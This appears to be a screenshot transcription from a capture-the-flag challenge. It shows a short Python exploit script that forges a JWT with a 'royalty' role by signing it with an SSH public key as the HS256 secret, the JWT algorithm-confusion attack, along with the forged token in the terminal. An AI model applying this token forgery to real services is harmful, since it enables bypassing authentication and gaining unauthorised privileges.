 app.py
exploit.py
exploit.py > ...
1 import jwt
2 PUBLICKEY = '''ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIPHEKCeUxejyNt6zHjmkiSuupQ82aSZm2IZlT0W5L04/'''
3 KINGSDAY = "TESTINGDATE"
4 payload = { "ROLE": "royalty", "CURRENT_DATE": KINGSDAY}
5 token = jwt.encode(payload, PUBLICKEY, algorithm="HS256")
6 print(token)
7
8 token = jwt.decode(token, PUBLICKEY, algorithms=jwt.algorithms.get_default_algorithms())
PROBLEMS OUTPUT TERMINAL PORTS COMMENTS powershell
PS D:\CTF\lostpyramid> python .\exploit.py
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJST0xFIjoicm95YWx0eSIsIkNVUlJFTlRfREFURSI6IlRFU1RJTkdEQVRFIn0.06OCzFNLFbzo8gLY-JBWExiigDcxZKgliMr20amiyKc